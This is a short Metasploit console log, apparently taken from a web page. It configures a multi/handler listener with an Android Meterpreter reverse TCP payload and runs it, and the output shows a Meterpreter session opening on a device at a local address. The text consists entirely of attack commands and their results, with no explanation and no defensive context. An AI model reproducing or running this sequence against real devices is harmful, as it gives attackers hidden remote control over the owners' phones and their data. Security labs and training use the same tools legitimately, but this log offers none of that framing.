 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.102
LHOST => 192.168.0.102
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] Sending stage (76766 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.102:4444 -> 192.168.0.101:46184) at 2020-11-26
20:20:25 +0800
meterpreter >